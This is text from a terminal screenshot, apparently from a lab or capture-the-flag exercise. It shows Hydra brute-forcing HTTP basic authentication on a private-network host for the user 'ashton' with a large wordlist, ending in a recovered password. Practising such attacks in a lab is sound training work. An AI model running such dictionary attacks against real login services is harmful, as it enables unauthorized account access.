 ryan@server1:/var/www/html/company_share
File Actions Edit View Help
Shell No. 1 Shell No. 3 Shell No. 4 ryan@server1...ompany_share
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 13] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-26 07:31:28
root@Kali:~#